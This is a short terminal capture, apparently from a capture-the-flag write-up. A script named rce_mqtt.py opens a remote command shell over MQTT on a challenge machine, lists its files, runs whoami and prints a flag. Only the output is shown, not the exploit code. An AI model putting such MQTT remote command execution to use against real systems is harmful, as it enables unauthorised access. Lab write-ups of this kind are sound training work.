 ┌──(kali㉿kali)-[~/Desktop/Bugged/scripts]
└─$ ./rce_mqtt.py
Shell interactiva MQTT (escribe 'exit' para salir)
==================================================
$ ls
[+] Comando enviado: ls
[+] Respuesta:
flag.txt
$ whoami
[+] Comando enviado: whoami
[+] Respuesta:
challenge
$ cat flag.txt
[+] Comando enviado: cat flag.txt
[+] Respuesta:
flag{18d44fc0707ac8dc8be45bb83db54013}
$ exit
[+] Sesión finalizada